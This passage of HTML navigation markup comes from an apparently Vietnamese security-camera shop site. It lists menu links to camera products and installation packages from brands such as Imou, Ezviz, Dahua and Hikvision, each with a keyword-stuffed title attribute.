Vườn</a> </li><li> <a href='lap-camera-bao-dong-starlight-co-mau-ban-dem.htm' title='Bộ Camera Có Màu Ban Đêm Giá Rẻ Bộ Camera có màu ban đêm giá rẻ, camera có màu ban đêm giá rẻ, camera ban đêm giá rẻ, bộ camera màu ban đêm giá rẻ, camera có màu ban đêm giá rẻ, bộ camera giá rẻ có chế độ màu ban đêm'> <span class='iconstar3'>✰</span> Bộ Camera Có Màu Ban Đêm Giá Rẻ</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ Camera Cửa Hàng Sắt Thép Full Color, tìm kiếm, cơ sở cửa hàng, bảo mật, hệ thống giám sát, camera màu, ứng dụng công nghệ.'> <span class='iconstar3'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='lap-camera-full-color-kbvision-ngoai-troi.htm' title='Lắp Camera Full Color Kbvision Ngoài Trời Lắp camera ngoài trời, Camera full color, KBvision camera, Lắp camera KBvision, Camera giám sát ngoài trời, Camera KBvision ngoài trời'> <span class='iconstar3'>✰</span> Lắp Camera Full Color Kbvision Ngoài Trời</a> </li><li> <a href='Bo-4-Camera-Co-Mau-Ban-Dem.htm' title='Bộ 4 Camera Có Màu Ban Đêm bộ camera màu ban đêm, 4 camera đổi màu ban đêm, ưu điểm 4 camera màu ban đêm, camera quan sát màu ban đêm, camera có màu ban đêm, camera đẹp màu ban đêm, bộ camera chất lượng ban đêm, tìm hiểu camera màu ban đêm, 4 camera ban đêm hiện đại'> <span class='iconstar3'>✰</span> Bộ 4 Camera Có Màu Ban Đêm</a> </li><li> <a href='Bo-Camera-Sieu-Net-Cho-Nha-May.htm' title='Bộ Camera Siêu Nét Cho Nhà Máy Bộ camera cho nhà máy, giá rẻ, hiệu suất cao, chất lượng 4K, công nghệ mới, lắp đặt dễ dàng, an ninh tối ưu, giám sát trực tuyến, tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Bộ Camera Siêu Nét Cho Nhà Máy</a> </li></ul></li>
                    <li class="mn-con" ><a href="bo-camera-trong-nha.html" title="Lắp đặt camera quan sát cho gia đình văn phòng cửa hãng hình ảnh sắt nét thiết kế nhỏ gọn tinh tế sử dụng camera chính hagn4." class="dropdown-item">Camera Giam Sát Trong Nhà</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='BO-CAMERA-AN-TOAN-THONG-MINH-GIA-RE.htm' title='Bộ Camera An Toàn , Thông Minh , Giá Rẻ trọn bộ camera , camera giá rẻ , tiện ích'> <span class='iconstar3'>✰</span> Bộ Camera An Toàn , Thông Minh , Giá Rẻ</a> </li><li> <a href='Tron-Bo-Camera-Nha-Pho-Gia-re.htm' title='Trọn Bộ Camera Nhà Phố Giá rẻ trọn bộ camera nhà phố giá rẻ, mua camera giá rẻ, lắp đặt camera tại nhà, camera an ninh nhà phố, cửa hàng camera giá rẻ, camera gia đình giá rẻ, camera chất lượng giá rẻ, camera giám sát nhà phố.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Nhà Phố Giá rẻ</a> </li><li> <a href='Bo-Camera-Chong-Trom-Gia-Dinh-Chuyen-Dung.htm' title='Bộ Camera Chống Trộm Gia Đình Chuyên Dụng Camera chống trộm gia đình , Camera an ninh chuyên dụng, Bộ camera giám sát gia đình , Hệ thống bảo vệ gia đình , Camera quan sát gia đình, camera an ninh gia đình, lắp camera gia đình, lắp camera chống trộm gia đình'> <span class='iconstar3'>✰</span> Bộ Camera Chống Trộm Gia Đình Chuyên Dụng</a> </li><li> <a href='bo-camera-dahua-kho-hang-gia-re.htm' title='Bộ Camera Dahua Kho Hàng Giá Rẻ lắp camera giám sát kho hàng, camera quan sát kho hàng, lắp camera kho hàng, camera kho hàng giá rẻ, camera IP kho hàng, lắp đặt camera kho hàng'> <span class='iconstar3'>✰</span> Bộ Camera Dahua Kho Hàng Giá Rẻ</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Tinh-Nang-Thong-Minh.htm' title='Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh lắp đặt camera wifi, camera giá rẻ, camera wifi thông minh, giá camera wifi, camera wifi chất lượng, mua camera wifi, lắp camera wifi uy tín, lắp camera wifi chuyên nghiệp, tư vấn lắp camera wifi'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Tính Năng Thông Minh</a> </li><li> <a href='Goi-Camera-Giam-Sat-Tu-Xa-Gia-Re.htm' title='Gói Camera Giám Sát Từ Xa Giá Rẻ gói camera giám sát từ xa giá rẻ, camera an ninh giá rẻ, lắp đặt camera giám sát giá rẻ, camera giám sát wifi giá rẻ, camera quan sát giá rẻ, mua camera giám sát giá rẻ.'> <span class='iconstar3'>✰</span> Gói Camera Giám Sát Từ Xa Giá Rẻ</a> </li><li> <a href='Goi-Camera-Van-Phong-Gia-Re-4MP.htm' title='Gói Camera Văn Phòng Giá Rẻ 4MP Gói Camera Văn Phòng Giá Rẻ 4MP, gói camera văn phòng giá rẻ, camera văn phòng 4MP, camera giá rẻ 4MP, gói camera văn phòng 4MP, gói camera giá rẻ, camera văn phòng, giá rẻ 4MP'> <span class='iconstar3'>✰</span> Gói Camera Văn Phòng Giá Rẻ 4MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Lắp camera tiệm thuốc, Camera an ninh tiệm thuốc, Hệ thống camera cho tiệm thuốc, Công ty lắp đặt camera cho tiệm thuốc, Giá lắp camera tiệm thuốc, Camera quan sát tiệm thuốc, Camera giám sát tiệm thuốc, Dịch vụ lắp đặt camera cho tiệm thuốc.'> <span class='iconstar3'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp Camera Shop Quần Áo Giá Rẻ, lắp camera giá rẻ, shop quần áo giá rẻ, lắp camera quần áo, camera giá rẻ, shop quần áo, lắp camera, quần áo giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng giá rẻ, camera văn phòng có thu âm, lắp camera giá rẻ có thu âm, camera văn phòng thu âm, camera văn phòng giá rẻ, lắp camera văn phòng giá rẻ thu âm.'> <span class='iconstar3'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ camera quan sát có thu âm, camera quan sát công ty, camera quan sát có âm thanh, bộ camera quan sát thu âm, camera quan sát công ty có thu âm, bộ camera quan sát có ghi âm, camera quan sát có chất lượng âm thanh.Bộ Camera Quan Sát Công Ty Có Thu Âm
 Bộ Camera quan sát có chức năng thu âm
 Camera giám sát công ty có khả năng ghi âm
 Giải pháp camera quan sát có tính năng thu âm
 Bộ Camera an ninh công ty có khả năng ghi âm
 Camera quan sát công ty tích hợp thu âm
 Thiết bị giám sát công ty có chức năng ghi âm
 Hệ thống camera an ninh công ty có tính năng thu âm.'> <span class='iconstar3'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét camera văn phòng,Bộ Camera Văn Phòng Siêu Nét, camera văn phòng, camera văn phòng chất lượng cao, giải pháp camera văn phòng, camera giám sát văn phòng, camera văn phòng xem qua điện thoại, lắp camera cho văn phòng'> <span class='iconstar3'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn, giá lắp camera quán ăn, công ty lắp đặt camera quán ăn, chất lượng camera quán ăn, lắp đặt camera cho nhà hàng, thiết bị camera quán ăn, dịch vụ lắp đặt camera quán ăn, camera giám sát quán ăn, tư vấn lắp đặt camera cho quán ăn'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera giám sát nha khoa, công ty lắp đặt camera nha khoa, dịch vụ lắp đặt camera cho nha khoa, camera an ninh nha khoa, giải pháp camera cho nha khoa'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Nha Khoa</a> </li><li> <a href='lap-camera-gia-re-cho-cong-ty-hd.htm' title='Lắp Camera Giá Rẻ Công Ty FULL HD Lắp camera giá rẻ công ty full HD, camera giá rẻ chất lượng cao, lắp đặt camera giá rẻ, công ty cung cấp camera giá rẻ, camera giá rẻ độ phân giải cao, camera giá rẻ chuyên nghiệp, lắp đặt camera giá rẻ full HD, công ty lắp camera giá rẻ uy tín, camera giá rẻ hỗ trợ xem từ xa.'> <span class='iconstar3'>✰</span> Lắp Camera Giá Rẻ Công Ty FULL HD</a> </li></ul></li>
                  
				  </ul>
                </li>
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="Camera-Wifi.vn" title="camera wifi là loại camera vô cùng tiện lợi dễ lắp đặt. với thiết kế đi cung là có rất nhiều công nghệ hiện đại, lắp đặt không cần đi dây gây mất thẩm mỹ.">Camera Wifi</a>
                  <ul class="mncon">
                     <li class="mn-con" > <a href="Lap-Dat-Camera-Imou-Gia-Re-Chinh-Hang.vn" title="là người con của hãng camera dahua, camera imou được trang bị các công nghệ hiện đại nhất, với các thiết kế cực kì đẹp và cực kỳ nhỏ gọn." class="dropdown-item">Camera Wifi Imou Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='IPC-A22EP-G-V2.htm' title='➠  IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,thông số IPC-A22EP-G-V2,IPC A22EP G V2,chức năng IPC-A22EP-G-V2 2.0 MP FULL HD 1080P , Loại Camera IPC-A22EP-G-V2 Công Nghệ Mới,IPC-A22EP-G-V2 mới,Bán giá rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2,Bán Sỉ IPC-A22EP-G-V2,IPC-A22EP-G-V2 Bán Giá Rẻ,IPC-A22EP-G-V2 rẻ nhất,IPC-A22EP-G-V2 chiết khấu cao,Giá Bán IPC-A22EP-G-V2,cửa hàng bán IPC-A22EP-G-V2'> <span class='iconstar3'>✰</span> ➠  IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L 3MP Camera IMOU IPC-A32EP-L 3MP, camera quay xoay 360 độ IPC-A32EP-L, camera quan sát IPC-A32EP-L, lắp đặt camera trong nhà IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera chính hãng IPC-A32EP-L'> <span class='iconstar3'>✰</span> Camera IMOU IPC-A32EP-L 3MP</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,thông số IPC-A42P-L,IPC A42P L,chức năng IPC-A42P-L 4.0 MP Độ phân giải Ultra 2k , Camera quan sát IPC-A42P-L Tốt nhất,IPC-A42P-L Chất Lượng,bán IPC-A42P-L,Giá giá sỉ IPC-A42P-L,phân phối IPC-A42P-L,IPC-A42P-L Bán Giá Rẻ,IPC-A42P-L Tiết kiệm,IPC-A42P-L Giá Thấp Nhất,Giá Bán IPC-A42P-L,Nơi bán IPC-A42P-L'> <span class='iconstar3'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-B7ED-5MOTEA-EU-FSP14-Camera-Dung-Pin-Mat-Troi.htm' title='Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14 camera imou 5mp ipc-b7ed-5motea-eu/fsp14, imou b7ed 5mp 4g wifi, camera năng lượng mặt trời imou ipc-b7ed-5motea, camera ngoài trời imou 5mp b7ed, camera imou 4g b7ed-5motea-eu/fsp14, imou solar wifi camera ipc-b7ed-5motea, camera giám sát imou b7ed 5mp'> <span class='iconstar3'>✰</span> Camera Imou 5MP IPC-B7ED-5MOTEA-EU/FSP14</a> </li><li> <a href='IPC-GK2CP-4C0WR-imou.htm' title='IPC-GK2CP-4C0WR sắc nét Wifi Imou Camera Imou Gọi Điện IPC-GK2CP-4C0WR,thông số IPC-GK2CP-4C0WR,IPC-GK2CP-4C0WR Wifi Không Dây  Giá Hấp Dẫn,IPC GK2CP 4C0WR,chức năng  Thiết Bị Camera IPC-GK2CP-4C0WR,giá kỹ thuật IPC-GK2CP-4C0WR,IPC-GK2CP-4C0WR bán uy tín,Phân Phối Sỉ IPC-GK2CP-4C0WR,Giá Bán IPC-GK2CP-4C0WR,IPC-GK2CP-4C0WR Giá Thấp Nhất,IPC-GK2CP-4C0WR Bán Giá Rẻ,IPC-GK2CP-4C0WR Giá rẻ nhất,IPC-GK2CP-4C0WR giá kỹ thuật'> <span class='iconstar3'>✰</span> IPC-GK2CP-4C0WR sắc nét Wifi Imou</a> </li><li> <a href='IPC-GK2DP-3C0W-imou.htm' title='IPC-GK2DP-3C0W sắc nét Wifi Imou IPC GK2DP 3C0W,Camera Wifi Imou IPC-GK2DP-3C0W,chức năng IPC-GK2DP-3C0W,giá kỹ thuật IPC-GK2DP-3C0W Wifi Không Dây ,Phân Phối Sỉ IPC-GK2DP-3C0W 3.0 megapixel ,Công ty bán IPC-GK2DP-3C0Wthông số , Camera An Ninh  IPC-GK2DP-3C0W,IPC-GK2DP-3C0W Chất lượng nhất,IPC-GK2DP-3C0W Giá Thấp Nhất,Giá Bán IPC-GK2DP-3C0W,IPC-GK2DP-3C0W giá kỹ thuật,IPC-GK2DP-3C0W Bán Giá Rẻ,IPC-GK2DP-3C0W bán uy tín,sale IPC-GK2DP-3C0W'> <span class='iconstar3'>✰</span> IPC-GK2DP-3C0W sắc nét Wifi Imou</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-IPC-S2EP-3R1S-Trong-Nha-Gia-Re.htm' title='Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ camera imou ipc-s2ep-3r1s, camera wifi imou ipc-s2ep-3r1s, imou ipc-s2ep-3r1s chính hãng, camera gọi video imou ipc-s2ep-3r1s, camera ip imou ipc-s2ep-3r1s, camera trong nhà imou ipc-s2ep-3r1s, imou s2ep-3r1s giá rẻ'> <span class='iconstar3'>✰</span> Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ</a> </li><li> <a href='IPC-S51FEP-imou.htm' title='IPC-S51FEP sắc nét Wifi Imou Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP,IPC-S51FEP Chất lượng nhấtIPC-S51FEP Chất Lượng,IPC S51FEP,Giá Bán IPC-S51FEP Ultra 4k lite 4.0 MP ,Địa Chỉ Bán  Camera IPC-S51FEP,IPC-S51FEP Chất lượng nhất,IPC-S51FEP Chất Lượng,Bán Giá ,Giá buôn IPC-S51FEP'> <span class='iconstar3'>✰</span> IPC-S51FEP sắc nét Wifi Imou</a> </li><li> <a href='IPC-S6DP-3M0WEB-Hinh-Anh-Dep-Wifi-Imou.htm' title='Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ,Thông số IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB giá mới nhất,IPC-S6DP-3M0WEB IP Không Dây  Bán Sỉ, Camera Giám Sát IPC S6DP 3M0WEB,IPC-S6DP-3M0WEB giá hấp dẫn,Giá Bán IPC-S6DP-3M0WEB Ultra 2k lite 3.0 MP ,IPC-S6DP-3M0WEB Chính hãng,Bán rẻ IPC-S6DP-3M0WEB,Giá IPC-S6DP-3M0WEB,thông số IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB Tốt nhất,IPC-S6DP-3M0WEB Giá chiết khấu,IPC-S6DP-3M0WEB Giá rẻ'> <span class='iconstar3'>✰</span> Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ</a> </li><li> <a href='IPC-S7XEP-10M0WED-imou.htm' title='Camera Wifi Imou IPC-S7XEP-10M0WED Camera Wifi 2 Ống Kính Imou IPC-S7XEP-10M0WED,thông số IPC-S7XEP-10M0WED,IPC S7XEP 10M0WED,công nghê IPC-S7XEP-10M0WED Ultra 4k lite 4.0 megapixel , Camera Giám Sát IPC-S7XEP-10M0WED Tốt nhất,IPC-S7XEP-10M0WED mới,bán IPC-S7XEP-10M0WED,giá kỹ thuật IPC-S7XEP-10M0WED,Giá buôn IPC-S7XEP-10M0WED,IPC-S7XEP-10M0WED Bán Lỗ,IPC-S7XEP-10M0WED Tiết kiệm,IPC-S7XEP-10M0WED chiết khấu cao,Giá Bán IPC-S7XEP-10M0WED,Điểm bán IPC-S7XEP-10M0WED'> <span class='iconstar3'>✰</span> Camera Wifi Imou IPC-S7XEP-10M0WED</a> </li></ul></li>
                     <li class="mn-con" > <a href="Lap-Camera-EZVIZ-Gia-Re-Chinh-Hang.vn" title="camera ezviz là đứa con của hãng camera hikvision uy tín, vậy nên các sản phẩm của ezviz đều được trang bị những công nghệ hiện đại, đàm thoại 2 chiều, xoay 360, nhìn có màu trong đê," class="dropdown-item">Lắp Camera Wifi Ezviz</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Tapo-C202.htm' title='Tapo C202 Camera Giá rẻ Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP'> <span class='iconstar3'>✰</span> Tapo C202 Camera Giá rẻ</a> </li><li> <a href='Tapo-C316.htm' title='Camera Tapo C316 Giá Rẻ camera ngoài trời tapo c316, camera wifi tapo c316, camera giám sát tapo c316, camera chống nước tapo c316, tapo c316 có tốt không, lắp camera tapo c316 giá rẻ, camera thông minh tapo c316'> <span class='iconstar3'>✰</span> Camera Tapo C316 Giá Rẻ</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera C6C 4K Chức Năng Cao Cấp C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Giá Hấp Dẫn,C6C 4K giá hấp dẫn,Thông số C6C 4K IP Không Dây ,bán C6C 4K,Bán Giá C6C 4K 0 MP Siêu sắc nét Ultra 4k với 8MP ,phân phối C6C 4K Camera Wifi Thiết kế Đẹp Wifi Ezviz ,C6C 4K Bán Sỉ,Giá Bán C6C 4K,Nơi Lắp C6C 4K,thông số C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Giá chiết khấu'> <span class='iconstar3'>✰</span> Camera C6C 4K Chức Năng Cao Cấp</a> </li><li> <a href='Tapo-C840.htm' title='Camera Wi-Fi Tapo C840 Giám Sát Trẻ Em camera tapo C840 theo dõi bé, camera tapo C840 ống kính kép, camera tapo C840 nhận diện tiếng khóc, camera tapo C840 quay quét 360, camera tapo C840 cho bé ngủ ngon, camera tapo C840 đèn ngủ thông minh, camera tapo C840 phân tích giấc ngủ'> <span class='iconstar3'>✰</span> Camera Wi-Fi Tapo C840 Giám Sát Trẻ Em</a> </li><li> <a href='camera-ip-wifi-danh-cho-van-phong.htm' title='➠  Camera-wifi-vp sắc nét Hãng Chưa Nhập Camera Ip Wifi Cho Văn Phòng Giá Rẻ,Giá Camera-wifi-vp Wifi IP ,Nhà Phân Phối Camera-wifi-vp, Camera Camera-wifi-vp Bán Lỗ,Camera-wifi-vp bán chạy nhất,công nghê Camera-wifi-vp FULL HD 1080P ,Camera-wifi-vp Công Nghệ Mới,thông số Camera-wifi-vp,Camera-wifi-vp Chất lượng nhất,Camera-wifi-vp Giá Khuyến Mãi,Camera-wifi-vp Giá Hấp Dẫn,Camera-wifi-vp mới,Bán giá rẻ Camera-wifi-vp'> <span class='iconstar3'>✰</span> ➠  Camera-wifi-vp sắc nét Hãng Chưa Nhập</a> </li><li> <a href='CS-CP1-A0-8B4WF-ezviz.htm' title='CS-CP1-A0-8B4WF sắc nét Wifi Ezviz Camera CS-CP1-A0-8B4WF Wifi Ezviz Giá rẻ,Giá giá sỉ CS-CP1-A0-8B4WF Wifi IP ,Nhà Phân Phối CS-CP1-A0-8B4WF, Camera quan sát CS-CP1-A0-8B4WF Bán Lỗ,CS-CP1-A0-8B4WF bán chạy nhất,công nghê CS-CP1-A0-8B4WF Ultra 2k ,CS-CP1-A0-8B4WF Tốt nhất,thông số CS-CP1-A0-8B4WF,CS-CP1-A0-8B4WF sale mạnh,CS-CP1-A0-8B4WF Giá Khuyến Mãi,CS-CP1-A0-8B4WF Tiết kiệm,CS-CP1-A0-8B4WF Chất Lượng,bán CS-CP1-A0-8B4WF'> <span class='iconstar3'>✰</span> CS-CP1-A0-8B4WF sắc nét Wifi Ezviz</a> </li></ul> </li>
                    <li class="mn-con" > <a href="camera-wifi-kbone.html" title="kbone là một thương hiệu nỗi tiếng đến từ mỹ, với giá thành phải chăng và được trang bị nhiều công nghệ hiện đại và rất được tin dùng." class="dropdown-item">Lắp Camera Wifi Kbone</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='camera-wifi-Kbone-KN-B41A1.htm' title='KN-B41A1 sắc nét Wifi KBone CAMERA IP WIFI KBONE KN-B41A1,KN-B41A1 giá kỹ thuật,KN-B41A1 Không Dây IP  Tiết kiệm,KN-B41A1 Công Nghệ Mới,Công ty bán KN-B41A1,KN B41A1,thông số KN-B41A1,công nghê KN-B41A1,Giá KN-B41A1,Phân Phối Sỉ KN-B41A1,KN-B41A1 mới,Bán giá rẻ KN-B41A1,KN-B41A1 Giá Thấp Nhất,Giá Bán KN-B41A1,KN-B41A1 sale mạnh,KN-B41A1 Bán Lỗ'> <span class='iconstar3'>✰</span> KN-B41A1 sắc nét Wifi KBone</a> </li></ul></li>
                     <li class="mn-con" > <a href="lap-camera-wifi-dahua.html" title="Lắp đặt camera wifi dahua luôn là những sản phẩm thiết kế đẹp sang trọng và công nghệ camera wifi được tích hợp giá rẻ tại nha trang" class="dropdown-item">Camera WIfi Dahua Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-Than-WIfi.htm' title='DH-F2C-PV Camera Với giá cạnh tranh Dahua DH-F2C-PV Camera Với giá cạnh tranh Dahua,Giá DH-F2C-PV,DH-F2C-PV Chiết khấu cao,Bán rẻ ,Bán Sỉ  Loại Camera an ninh ,cửa hàng bán DH-F2C-PV Không Dây IP ,DH-F2C-PV Giá rẻ nhất,Giá Bán DH-F2C-PV,DH-F2C-PV chiết khấu cao,DH-F2C-PV bán rẻ'> <span class='iconstar3'>✰</span> DH-F2C-PV Camera Với giá cạnh tranh Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar3'>✰</span> camera wifi DH-F5D-PV</a> </li><li> <a href='DH-H2AE-camera-dahua.htm' title='Camera Dahua DH-H2AE 2MP Camera Dahua DH-H2AE 2MP, camera không dây DH-H2AE, camera trong nhà DH-H2AE, camera chính hãng dahua DH-H2AE, lắp đặt camera DH-H2AE, lắp camera trong nhà DH-H2AE giá rẻ, DH-H2AE, camera quan sát DH-H2AE'> <span class='iconstar3'>✰</span> Camera Dahua DH-H2AE 2MP</a> </li><li> <a href='DH-H3AE-Camera-Wifi-360-3MP.htm' title='DH-H3AE Camera Wifi Giá Rẻ Xoay 360 3MP DH-H3AE Camera Wifi Giá Rẻ Xoay 360 3MP,DH-H3AE Tiết kiệm,DH H3AE,Thông số ,thông số DH-H3AE,Bán Giá  Camera DH-H3AE,Giá kỹ thuật DH-H3AE,DH-H3AE Chất Lượng,bán DH-H3AE,DH-H3AE tốt nhất,Giá Bán DH-H3AE,DH-H3AE sale mạnh,DH-H3AE Bán Sỉ,DH-H3AE Giá Khuyến Mãi,DH-H3AE Chất lượng nhất,Địa Chỉ Bán DH-H3AE'> <span class='iconstar3'>✰</span> DH-H3AE Camera Wifi Giá Rẻ Xoay 360 3MP</a> </li><li> <a href='DH-IPC-HDBW1230DE-SW.htm' title='DH-IPC-HDBW1230DE-SW sắc nét Dahua ➠ Camera IP wifi DH-IPC-HDBW1230DE-SW,Giá DH-IPC-HDBW1230DE-SW,DH-IPC-HDBW1230DE-SW Giá Khuyến Mãi,Bán rẻ ,Nhà Phân Phối  Loại Camera an ninh ,Điểm bán DH-IPC-HDBW1230DE-SW Wifi IP ,DH-IPC-HDBW1230DE-SW Giá rẻ nhất,Giá Bán DH-IPC-HDBW1230DE-SW,DH-IPC-HDBW1230DE-SW bán chạy nhất,DH-IPC-HDBW1230DE-SW bán rẻ'> <span class='iconstar3'>✰</span> DH-IPC-HDBW1230DE-SW sắc nét Dahua ➠</a> </li><li> <a href='DH-IPC-HDW1339DA-SAW-IL.htm' title='DH-IPC-HDW1339DA-SAW-IL Camera Dahua (3MP) Camera Dahua DH-IPC-HDW1339DA-SAW-IL (3MP), camera ghi âm DH-IPC-HDW1339DA-SAW-IL, lắp đặt camera DH-IPC-HDW1339DA-SAW-IL, lắp camera DH-IPC-HDW1339DA-SAW-IL giá rẻ, camera DH-IPC-HDW1339DA-SAW-IL giá rẻ, camera trong nhà DH-IPC-HDW1339DA-SAW-IL, DH-IPC-HDW1339DA-SAW-IL,'> <span class='iconstar3'>✰</span> DH-IPC-HDW1339DA-SAW-IL Camera Dahua (3MP)</a> </li></ul></li>
                    <li class="mn-con" > <a href="camera-wifi-kbone.html" title="Lắp Camera wifi thương hiệu hikvision giám sát qua mạng điện thoại dịch vụ uy tín bảo mật cao camera hikvision luôn mang đến khách hàng những sản phẩm chất lượng." class="dropdown-item">Camera wifi hikvision Chính Hãng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-Hikvision-DS-2CD2443G2-I.htm' title='DS-2CD2443G2-I sắc nét Hikvision Camera Hikvision DS-2CD2443G2-I,thông số DS-2CD2443G2-I,DS-2CD2443G2-I Wifi  rẻ nhất,DS 2CD2443G2 I,chức năng  Camera Giá re DS-2CD2443G2-I,Giá DS-2CD2443G2-I,DS-2CD2443G2-I mới,Giá kỹ thuật DS-2CD2443G2-I,Giá Bán DS-2CD2443G2-I,DS-2CD2443G2-I tốt nhất,DS-2CD2443G2-I Bán Giá Rẻ,DS-2CD2443G2-I Công Nghệ Mới,DS-2CD2443G2-I Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> DS-2CD2443G2-I sắc nét Hikvision</a> </li><li> <a href='DS-2CD2443G2-IW-W.htm' title='Camera Trong Nhà DS-2CD2443G2-IW (W) camera ip trong nhà DS-2CD2443G2-IW, camera hikvision DS-2CD2443G2-IW, camera wifi DS-2CD2443G2-IW, camera đàm thoại DS-2CD2443G2-IW, camera chống báo giả DS-2CD2443G2-IW, camera thông minh DS-2CD2443G2-IW, camera quan sát DS-2CD2443G2-IW'> <span class='iconstar3'>✰</span> Camera Trong Nhà DS-2CD2443G2-IW (W)</a> </li><li> <a href='DS-2CV2121G2-IDW-Camera-IP-wifi-Hikvision.htm' title='DS-2CV2121G2-IDW sắc nét Hikvision Camera DS-2CV2121G2-IDW IP Wifi,Bán Giá DS-2CV2121G2-IDW,DS-2CV2121G2-IDW Giá Khuyến Mãi,bán ,Giá kỹ thuật  Camera ,Địa Chỉ Bán DS-2CV2121G2-IDW Wifi ,DS-2CV2121G2-IDW Chất lượng nhất,Giá Bán DS-2CV2121G2-IDW,DS-2CV2121G2-IDW tốt nhất,DS-2CV2121G2-IDW bán rẻ'> <span class='iconstar3'>✰</span> DS-2CV2121G2-IDW sắc nét Hikvision</a> </li><li> <a href='DS-2CV2121G2-IDW--E-.htm' title='➠  DS-2CV2121G2-IDW(E) sắc nét Hikvision CAMERA IP WIFI DS-2CV2121G2-IDW ( E ),Giá giá sỉ DS-2CV2121G2-IDW(E),Giá kỹ thuật DS-2CV2121G2-IDW(E), Bán Lỗ,DS-2CV2121G2-IDW(E) tốt nhất,Giá Bán DS-2CV2121G2-IDW(E),Địa Chỉ Bán DS-2CV2121G2-IDW(E),thông số DS-2CV2121G2-IDW(E), Giá rẻ nhất,DS-2CV2121G2-IDW(E) Giá Khuyến Mãi,DS-2CV2121G2-IDW(E) Đang giảm giá,công nghê DS-2CV2121G2-IDW(E),DS-2CV2121G2-IDW(E) Tốt nhất,DS-2CV2121G2-IDW(E) Chất Lượng,bán DS-2CV2121G2-IDW(E)'> <span class='iconstar3'>✰</span> ➠  DS-2CV2121G2-IDW(E) sắc nét Hikvision</a> </li><li> <a href='DS-2CV2121G2-IDW-E.htm' title='Camear WiFi DS-2CV2121G2-IDW E Đàm Thoại 2 Chiều camera wifi ngoài trời DS-2CV2121G2-IDW, camera hikvision 2MP 